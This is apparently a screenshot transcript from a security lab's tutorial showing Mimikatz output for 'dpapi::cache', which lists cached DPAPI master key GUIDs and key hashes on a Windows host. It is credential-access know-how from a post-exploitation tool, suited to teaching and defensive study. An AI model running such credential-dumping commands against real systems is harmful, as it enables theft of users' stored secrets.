 mimikatz # dpapi::cache
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{792baf30-a563-4430-afb3-f896ac2f52d9};KeyHash:34742dd6396e9474b2edf605b86e4f8060b4635a;Key:available
GUID:{be0e952b-8946-4e12-a1d9-433a0ecf55dc};KeyHash:5bac348af93c72a971844680a1d3d9c1bae4e42b;Key:available
GUID:{36ddb1b1-80f4-45a3-a395-e615197171fa};KeyHash:6996f29f76467ba00823ef7b5c20292664e67fac;Key:available
GUID:{e8f523a9-0fbf-426c-9c03-2a52d193c07f};KeyHash:e1efeb26338a70f756cc5a50fe3763e5c4389394;Key:available
GUID:{43ea2159-28dc-4507-90bd-751f19e7db5d};KeyHash:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e;Key:available
GUID:{8a90e637-712b-49a6-ad51-fe2a9b40413f};KeyHash:c8de8453a1935feffd29080634ee3950864c6f55;Key:available
DOMAINKEYS cache
================
水滴安全实验室
mimikatz #